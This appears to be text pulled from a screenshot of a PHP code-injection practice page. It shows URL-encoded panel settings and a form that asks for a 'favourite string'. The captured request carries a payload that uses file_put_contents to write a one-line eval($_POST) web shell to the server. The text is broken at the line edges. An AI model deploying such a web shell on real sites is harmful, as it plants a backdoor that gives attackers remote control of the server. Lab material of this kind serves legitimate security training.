 22%2C%22CY9%22%3A%22%u4FEE%u6539%22%2C%
A%22%u4FEE%u6539%22%2C%22CY11%22%3A%22%u
%22%2C%22CY12%22%3A%22%u786E%u5B9A%22%7D
2%3A%22%u5F53%u524D%u672A%u7ED1%u5B9A%u5
53F7%22%2C%22api%22%3A%22%22%2C%22ipv6%22
2C%22basic_auth%22%3A%7B%22basic_user%22%3A%
basic_pwd%22%3A%22%22%2C%22open%22%3Afalse%
l%22%3Atrue%2C%22value%22%3A%22%u5DF2%u517
%7D%2C%22show_recommend%22%3Atrue%2C%22debu
%22%2C%22auto_update_panel%22%3Afalse%7D;
85g0q0j3d1dp6h7l7m2kqa5
se
8F%90%E4%BA%A4&txt=file_put_contents('E:\\phpStud
ma.php','<?php eval($_POST["ant"]) ?>');
0 matches
</a>
</div>
<div class="page-content">
<div id="comm_main">
<p class="comm_title">Here, 请提交一个你喜欢的字符串:</p>
<form method="post">
<input class="ipadd" type="text" name="txt" />
<input class="sub" type="submit" name="submit" value="提交"
</form>
</div>
<p>你喜欢的字符还挺奇怪的!</p>
</div><!-- /.page-content -->
</div>
? < + > Type a search term